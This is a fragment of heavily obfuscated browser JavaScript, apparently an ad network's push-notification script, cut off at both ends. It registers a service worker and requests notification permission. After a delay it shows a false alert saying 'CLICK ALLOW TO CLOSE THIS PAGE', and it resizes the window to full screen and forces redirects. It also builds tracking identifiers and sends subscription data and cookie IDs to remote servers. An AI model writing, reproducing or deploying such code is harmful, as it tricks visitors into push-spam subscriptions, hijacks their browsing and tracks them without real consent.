32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var 